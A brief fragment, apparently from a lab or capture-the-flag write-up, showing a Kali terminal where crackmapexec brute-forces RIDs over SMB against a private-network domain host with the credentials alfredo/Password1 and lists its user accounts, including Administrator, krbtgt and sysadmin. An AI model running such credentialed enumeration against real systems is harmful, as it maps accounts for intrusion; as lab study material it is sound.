 SMB 192.168.56.114 445 CHANGE 1104: MEGACHANGE\sysadmin (SidTypeUser)
[root@kali] /home/kali/Desktop
❯ crackmapexec smb 192.168.56.114 -u alfredo -p Password1 --rid-brute |grep SidTypeUser
SMB 192.168.56.114 445 CHANGE 500: MEGACHANGE\Administrator (SidTypeUser)
SMB 192.168.56.114 445 CHANGE 501: MEGACHANGE\Guest (SidTypeUser)
SMB 192.168.56.114 445 CHANGE 502: MEGACHANGE\krbtgt (SidTypeUser)
SMB 192.168.56.114 445 CHANGE 1000: MEGACHANGE\CHANGE$ (SidTypeUser)
SMB 192.168.56.114 445 CHANGE 1103: MEGACHANGE\alfredo (SidTypeUser)
SMB 192.168.56.114 445 CHANGE 1104: MEGACHANGE\sysadmin (SidTypeUser)